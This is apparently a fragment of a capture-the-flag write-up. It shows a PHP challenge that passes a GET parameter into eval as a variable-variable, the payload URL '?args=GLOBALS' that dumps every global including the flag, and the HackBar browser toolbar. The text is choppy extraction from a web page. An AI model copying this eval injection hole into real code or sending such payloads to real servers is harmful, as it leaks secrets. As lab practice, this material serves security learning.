 }
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{5219f357c7cbeff7a0e85c2628fddcda}"
["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! H
Load URL http://114.67.246.176:18093/?args=GLOBALS
Split URL
Execute